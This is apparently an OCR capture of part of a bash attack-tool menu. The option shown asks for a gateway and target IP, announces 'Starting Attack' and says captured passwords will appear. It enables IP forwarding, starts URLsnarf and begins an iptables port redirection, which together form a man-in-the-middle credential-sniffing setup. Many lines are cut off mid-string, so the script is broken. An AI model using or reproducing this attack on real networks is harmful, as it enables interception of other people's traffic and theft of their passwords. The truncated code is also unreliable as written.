
else
if [ $menuoption = "3" ]; then
#This will allow you to forward packets from t
echo ""
echo ""
echo $BLUE" This should be your gatewa
echo ""
echo ""
route -n -A inet | grep UG
echo ""
echo ""
echo $STAND"Please type the IP of your gateway
read GATEWAY3
echo ""
echo ""
echo "Please type the IP of the target host: "
read HOST3
echo ""
echo $BLUE" Starting Attack on 
echo ""
echo ""
echo " Passwords will show up in et
sleep 3
echo "1" > /proc/sys/net/ipv4/ip_forward
# URLsnarf
sudo xterm -bg blue -fg white -geometry 80x7-0
sleep 2
# Port redirection
iptables -t nat -A PREROUTING -p tcp --destina